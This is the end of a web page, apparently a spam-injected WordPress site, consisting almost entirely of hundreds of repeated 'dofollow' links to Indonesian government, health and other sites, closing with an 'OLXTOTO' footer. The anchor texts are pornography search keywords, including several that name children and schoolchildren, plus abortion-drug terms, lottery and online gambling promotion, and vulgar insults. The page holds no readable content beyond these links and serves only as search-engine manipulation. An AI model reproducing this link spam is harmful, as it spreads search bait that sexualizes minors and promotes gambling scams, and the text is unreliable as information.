<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
